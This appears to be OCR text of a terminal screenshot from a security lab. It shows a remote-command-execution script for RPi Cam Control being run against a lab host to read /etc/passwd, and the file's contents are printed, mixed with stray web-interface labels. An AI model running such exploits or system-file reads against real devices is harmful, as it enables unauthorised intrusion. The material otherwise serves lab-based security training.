 nli@nlistation: ~/Desktop
File Edit View Search Terminal Help
nli@nlistation:~/Desktop$ python 1.py
Usage: RPi-Cam-Control-RCE.py 127.0.0.1 'cat /etc/passwd'
nli@nlistation:~/Desktop$ python 1.py as8u621svhkv36r6hsuwahej8.public2.attackdefenselabs.com 'cat /etc/passwd'
root:x:0:0:root:/root:/bin/bash
Loading
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
record image timelapse start motion detection start stop camera
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
Download Videos and Images Edit schedule settings
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
Camera Settings
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Motion Settings
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
System
nli@nlistation:~/Desktop$